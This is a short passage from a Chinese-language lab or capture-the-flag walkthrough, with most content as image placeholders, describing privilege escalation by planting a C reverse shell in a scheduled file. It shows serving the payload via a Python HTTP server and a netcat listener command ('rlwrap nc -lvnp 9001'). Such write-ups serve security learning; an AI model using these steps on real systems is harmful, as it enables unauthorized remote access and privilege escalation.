
vi supersecretfileuc.c

这里经常会跳这些内容,说明会定时执行,所以我们可以使用一个C的反弹shell:https://www.revshells.com/

然后使用python的http服务,让靶机下载这个文件(靶机上的这个文件删除掉,下面的shell又断掉了,会导致格式有点难看)



然后使用rlwrap nc -lvnp 9001监听,这里我们可以使用gcc自己去执行(如果你不想等待的话)

成功提权